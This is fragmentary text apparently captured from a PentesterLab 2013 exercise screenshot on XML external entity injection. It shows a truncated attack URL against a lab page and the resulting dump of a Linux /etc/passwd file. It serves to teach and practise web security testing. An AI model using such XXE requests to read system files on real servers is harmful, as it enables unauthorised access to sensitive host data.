 hacking.com/xml/example1.php?xml=<%3fxml version%3d"1.0
esterLab.com
Hello root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List
Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false user:x:1000:1000:Debian Live user,,,:/home
/user:/bin/bash
© PentesterLab 2013